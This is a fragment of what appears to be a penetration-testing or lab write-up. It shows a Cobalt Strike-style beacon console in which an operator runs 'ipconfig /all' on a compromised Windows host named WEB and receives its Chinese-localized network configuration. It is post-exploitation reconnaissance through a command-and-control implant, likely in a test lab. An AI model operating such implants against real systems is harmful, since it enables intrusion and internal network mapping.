 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WEB
主 DNS 后缀 . . . . . . . . . . . : delay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : delay.com
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-8B-09-7B
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::d0cd:d10:9429:c78c%13(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::bc0f:89fe:7e37:c432%13